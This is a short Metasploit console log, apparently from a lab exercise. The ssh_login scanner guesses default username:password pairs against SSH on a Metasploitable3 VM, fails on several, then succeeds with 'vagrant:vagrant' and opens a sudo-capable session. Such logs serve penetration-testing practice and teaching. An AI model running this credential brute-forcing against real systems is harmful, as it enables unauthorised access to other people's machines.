 [-] 192.168.0.108:22 - Failed: 'us_admin:us_admin'
[-] 192.168.0.108:22 - Failed: 'usbmux:usbmux'
[-] 192.168.0.108:22 - Failed: 'user:user'
[-] 192.168.0.108:22 - Failed: 'uucp:uucp'
[-] 192.168.0.108:22 - Failed: 'uucpadm:uucpadm'
[-] 192.168.0.108:22 - Failed: 'uuidd:uuidd'
[+] 192.168.0.108:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:
11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.0.102:42217 -> 192.168.0.108:22 ) at 2022-11-15 07:13:00 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > _